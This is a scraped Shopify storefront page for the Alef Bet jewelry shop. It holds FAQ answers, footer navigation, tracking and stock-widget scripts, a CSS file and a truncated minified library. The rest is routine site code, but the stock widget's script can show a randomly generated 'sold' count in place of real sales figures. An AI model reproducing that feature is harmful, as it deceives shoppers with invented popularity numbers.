                    id="CollapsibleAccordion-collapsible_row_YtjEFz-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtjEFz-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>For regular cleaning, gently wipe your jewelry with a soft polishing cloth. For deeper cleaning, use mild soap and warm water with a soft brush, then rinse and dry thoroughly. Store your pieces separately to prevent scratching. Visit our Care Guide for detailed instructions on maintaining specific materials.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw3MF7-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw3MF7-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>We want you to love your jewelry! We offer a 60-day return policy. Items must be in original condition with tags and packaging. Custom or personalized items cannot be returned unless there is a defect. Please email us at info@alefbet.com with any questions.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do your pieces come with a warranty?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jbicUR-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbicUR-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>We stand behind the quality of our jewelry. If you experience any issues with craftsmanship within 60 days of purchase, please contact us for repair or replacement options.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Alef Bet
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/wall-of-love"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/how-to-place-a-wholesale-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="https://alefbetjewelry.faire.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale on Faire.com
                            </a>
                          </li><li>
                            <a
                              href="https://alef-bet-jewelry-by-paula.bixgrow.com/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Sellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/bracelet-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bracelets
                            </a>
                          </li><li>
                            <a
                              href="/collections/earrings"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Earrings
                            </a>
                          </li><li>
                            <a
                              href="/collections/gifts-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/necklaces"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Necklaces
                            </a>
                          </li><li>
                            <a
                              href="/collections/ring"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rings
                            </a>
                          </li><li>
                            <a
                              href="/collections/whats-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What's New
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/returns-and-refunds?_pos=1&_sid=592d2a5e9&_ss=r"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    

      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
                    .then(res => res.clone().json().then(data => {
                      var cart = {
                        total_price: data.total_price/100,
                        $value: data.total_price/100,
                        total_discount: data.total_discount,
                        original_total_price: data.original_total_price/100,
                        items: data.items
                      }
                      if (item !== 'undefined') {
                        cart = Object.assign(cart, item)
                      }
                      if (klAjax) {
                        _learnq.push(['track', 'Added to Cart', cart]);
                        klAjax = false;
                      }
                    }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
                        .includes(res.url)) {
                  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AVEtEZFEzRUxkOXdtS__5358747256243128097" class="shopify-block shopify-app-block"><!-- <script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script> -->

<script defer>
  window.heymerchStockCountShopId = '1221165123';
  window.heymerchStockCountRuntime = 'old';
</script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jquery.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/settings.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/jobs.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/old-themes.js" async></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/manage.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/collections-page.js" defer></script>

<span
  style="width:100%;margin-bottom:0.75rem;margin-top:0.75rem;display:block;"
  class="heymerch-stockcount-container heymerch-stockcount-customcss"
>
  <!-- BEGIN app snippet: stock --><script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/stock-show.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/cookie-manager.js" defer></script>






<span class="heymerch-stockcount-wrapper-stock"></span>

<script>
  var heymerchStockCountVariantId="46787979706617";
  var heymerchStockCountProductId="1315707682883";
  
  var heymerchStockCountVariantList = {};
  var heymerchStockCountVariantAvailableList = {};
  var heymerchStockCountVariantPolicyList= {};
  var heymerchStockCountCollectionList=[];
  var collectionListSet = new Set();
  var allProducts = [];
  var productHandles = {};
  var quantityOfFirstNonZeroVariant = 0;
  var tracked_variant_found = false;

  
  
  
  
    
      heymerchStockCountVariantList[46787979706617] = -5;
      heymerchStockCountVariantAvailableList[46787979706617] = "shopify";
      heymerchStockCountVariantPolicyList[46787979706617] = "continue";
    
      heymerchStockCountVariantList[46787979739385] = 8;
      heymerchStockCountVariantAvailableList[46787979739385] = "shopify";
      heymerchStockCountVariantPolicyList[46787979739385] = "continue";
    
      heymerchStockCountVariantList[46787979772153] = 2;
      heymerchStockCountVariantAvailableList[46787979772153] = "shopify";
      heymerchStockCountVariantPolicyList[46787979772153] = "continue";
    
    // Expose total variants count for post-load enhancement
    var heymerchStockCountTotalVariants = 3;
    

  var heymerchStockCountProductAvailable = true;
  var heymerchStockCountTotalInventory= 5;

  
    heymerchStockCountCollectionList.push("280873238715")
  
    heymerchStockCountCollectionList.push("403587858681")
  
    heymerchStockCountCollectionList.push("280844304571")
  
    heymerchStockCountCollectionList.push("407273505017")
  
    heymerchStockCountCollectionList.push("404777304313")
  
    heymerchStockCountCollectionList.push("62413635651")
  
    heymerchStockCountCollectionList.push("62411800643")
  
    heymerchStockCountCollectionList.push("445500391673")
  
    heymerchStockCountCollectionList.push("393848520953")
  
    heymerchStockCountCollectionList.push("62413340739")
  
    heymerchStockCountCollectionList.push("62417076291")
  
    heymerchStockCountCollectionList.push("62419730499")
  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: sold --><span class="heymerch-stockcount-wrapper-sold">
  <span class="heymerch-stockcount-emoji-sold"></span> <b><span class="heymerch-stockcount-number-sold"></span></b>
  <span class="heymerch-stockcount-text-sold"></span
></span>

<script defer>
    var initSold = function(){
      var data= window.heymerchStockCountData;

      if(!data.soldWidget.isActive){
        heymerchStockCountJquery('.heymerch-stockcount-wrapper-sold').remove()
    }else{

      heymerchStockCountJquery('.heymerch-stockcount-emoji-sold').html(data.soldWidget.soldEmoji)

        heymerchStockCountJquery('.heymerch-stockcount-text-sold').html(data.soldWidget.soldText)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("color",data.soldWidget.soldTextColor)
        heymerchStockCountJquery('.heymerch-stockcount-text-sold').css("font-size",""+data.soldWidget.soldTextSize+"px")

        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("color",data.soldWidget.soldNumberColor)
        heymerchStockCountJquery('.heymerch-stockcount-number-sold').css("font-size",""+data.soldWidget.soldNumberSize+"px")

        if(!data.soldWidget.soldIsUseRealData){
          const min=data.soldWidget.soldGenerateSalesDataBetweenVariable1;
          const max=data.soldWidget.soldGenerateSalesDataBetweenVariable2;

          const soldCount=getRandomInt(min,max)
          heymerchStockCountJquery('.heymerch-stockcount-number-sold').html(soldCount)
        }
    }

    }
    var collectionList2=[];
    
      collectionList2.push ( "280873238715");
  
      collectionList2.push ( "403587858681");
  
      collectionList2.push ( "280844304571");
  
      collectionList2.push ( "407273505017");
  
      collectionList2.push ( "404777304313");
  
      collectionList2.push ( "62413635651");
  
      collectionList2.push ( "62411800643");
  
      collectionList2.push ( "445500391673");
  
      collectionList2.push ( "393848520953");
  
      collectionList2.push ( "62413340739");
  
      collectionList2.push ( "62417076291");
  
      collectionList2.push ( "62419730499");
  

    var controlSolddata = function () {
      const data= window.heymerchStockCountData;

      if (data) {
          const isExclude = data.widgetSettings.selectedForExclude;
            if (data.widgetDisplay.showFor == "all") {
              initSold();
            } else if (data.widgetDisplay.showFor == "selectedProducts") {
              if (isExclude) {
                if (
                  !data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              } else {
                if (
                  data.widgetData.selectedProducts.includes(heymerchStockCountProductId)
                ) {
                  initSold();
                }
              }
            } else if (data.widgetDisplay.showFor == "selectedCollections") {
              let resultCollection = false;
              if (isExclude) {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (!data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              } else {
                heymerchStockCountCollectionList.forEach((collection) => {
                  if (data.widgetData.selectedCollections.includes(collection)) {
                    resultCollection = true;
                  }
                });
              }
              if (resultCollection) {
                initSold();
              } else {
                //console.log("Collection not found");
              }
            }

      } else {
        setTimeout(() => {
          controlSolddata();
        }, 500);
      }
    };

    controlSolddata();
</script>
<!-- END app snippet -->
</span>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479
body_size: -413
content:
#bloggy--article p.text--1636212957474,#bloggy--article li.text--1636212957474,#bloggy--article h6.text--1636212957474,#bloggy--article h5.text--1636212957474,#bloggy--article h4.text--1636212957474,#bloggy--article h3.text--1636212957474,#bloggy--article h2.text--1636212957474,#bloggy--article h1.text--1636212957474,#bloggy--article span.text--1636212957474,#bloggle_article-layout p.text--1636212957474,#bloggle_article-layout li.text--1636212957474,#bloggle_article-layout h6.text--1636212957474,#bloggle_article-layout h5.text--1636212957474,#bloggle_article-layout h4.text--1636212957474,#bloggle_article-layout h3.text--1636212957474,#bloggle_article-layout h2.text--1636212957474,#bloggle_article-layout h1.text--1636212957474,#bloggle_article-layout span.text--1636212957474,#bloggle--blog_layout p.text--1636212957474,#bloggle--blog_layout li.text--1636212957474,#bloggle--blog_layout h6.text--1636212957474,#bloggle--blog_layout h5.text--1636212957474,#bloggle--blog_layout h4.text--1636212957474,#bloggle--blog_layout h3.text--1636212957474,#bloggle--blog_layout h2.text--1636212957474,#bloggle--blog_layout h1.text--1636212957474,#bloggle--blog_layout span.text--1636212957474{font-size:16px!important;line-height:1.5em!important}#bloggy--article p.text--1636212959945,#bloggy--article li.text--1636212959945,#bloggy--article h6.text--1636212959945,#bloggy--article h5.text--1636212959945,#bloggy--article h4.text--1636212959945,#bloggy--article h3.text--1636212959945,#bloggy--article h2.text--1636212959945,#bloggy--article h1.text--1636212959945,#bloggy--article span.text--1636212959945,#bloggle_article-layout p.text--1636212959945,#bloggle_article-layout li.text--1636212959945,#bloggle_article-layout h6.text--1636212959945,#bloggle_article-layout h5.text--1636212959945,#bloggle_article-layout h4.text--1636212959945,#bloggle_article-layout h3.text--1636212959945,#bloggle_article-layout h2.text--1636212959945,#bloggle_article-layout h1.text--1636212959945,#bloggle_article-layout span.text--1636212959945,#bloggle--blog_layout p.text--1636212959945,#bloggle--blog_layout li.text--1636212959945,#bloggle--blog_layout h6.text--1636212959945,#bloggle--blog_layout h5.text--1636212959945,#bloggle--blog_layout h4.text--1636212959945,#bloggle--blog_layout h3.text--1636212959945,#bloggle--blog_layout h2.text--1636212959945,#bloggle--blog_layout h1.text--1636212959945,#bloggle--blog_layout span.text--1636212959945{font-size:32px!important;line-height:1.5em!important}#bloggy--article .margin_vertical--medium{margin-bottom:1.5em!important}.product__inventory{position:relative;top:-35px;margin-bottom:-40px;max-width:50%}
/*# sourceMappingURL=/cdn/shop/t/67/assets/custom.css.map?v=93806650712261861881758524479 */


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/a48b95d27/vendor-validation.ZgxEm811.js
body_size: 21158
content:
var et=Object.defineProperty,nt=Object.defineProperties;var tt=Object.getOwnPropertyDescriptors;var $e=Object.getOwnPropertySymbols;var rt=Object.prototype.hasOwnProperty,ot=Object.prototype.propertyIsEnumerable;var Oe=Math.pow,Se=(e,n,t)=>n in e?et(e,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[n]=t,f=(e,n)=>{for(var t in n||(n={}))rt.call(n,t)&&Se(e,t,n[t]);if($e)for(var t of $e(n))ot.call(n,t)&&Se(e,t,n[t]);return e},g=(e,n)=>nt(e,tt(n));var N=(e,n,t)=>new Promise((r,o)=>{var s=c=>{try{u(t.next(c))}catch(a){o(a)}},i=c=>{try{u(t.throw(c))}catch(a){o(a)}},u=c=>c.done?r(c.value):Promise.resolve(c.value).then(s,i);u((t=t.apply(e,n)).next())});function l(e,n,t){var u;function r(c,a){if(c._zod||Object.defineProperty(c,"_zod",{value:{def:a,constr:i,traits:new Set},enumerable:!1}),c._zod.traits.has(e))return;c._zod.traits.add(e),n(c,a);const d=i.prototype,h=Object.keys(d);for(let p=0;p<h.length;p++){const m=h[p];m in c||(c[m]=d[m].bind(c))}}const o=(u=t==null?void 0:t.Parent)!=null?u:Object;class s extends o{}Object.defineProperty(s,"name",{value:e});function i(c){var h;var a;const d=t!=null&&t.Parent?new s:this;r(d,c),(h=(a=d._zod).deferred)!=null||(a.deferred=[]);for(const p of d._zod.deferred)p();return d}return Object.defineProperty(i,"init",{value:r}),Object.defineProperty(i,Symbol.hasInstance,{value:c=>{var a,d;return t!=null&&t.Parent&&c instanceof t.Parent?!0:(d=(a=c==null?void 0:c._zod)==null?void 0:a.traits)==null?void 0:d.has(e)}}),Object.defineProperty(i,"name",{value:e}),i}class V extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}class en extends Error{constructor(n){super(`Encountered unidirectional transform during encode: ${n}`),this.name="ZodEncodeError"}}const nn={};function A(e){return nn}function tn(e){const n=Object.values(e).filter(r=>typeof r=="number");return Object.entries(e).filter(([r,o])=>n.indexOf(+r)===-1).map(([r,o])=>o)}function pe(e,n){return typeof 